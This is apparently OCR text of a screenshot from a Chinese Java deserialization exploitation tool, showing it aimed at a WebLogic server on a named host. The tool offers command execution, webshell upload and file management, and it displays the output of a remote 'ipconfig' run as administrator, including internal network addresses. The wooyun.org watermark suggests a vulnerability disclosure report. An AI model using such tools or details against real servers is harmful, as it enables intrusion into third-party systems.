 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://yonyougov.com:7001
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig
kaifa031\administrator
================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection- specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.10.65.91
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.65.2
www.wooyun.org
================================================================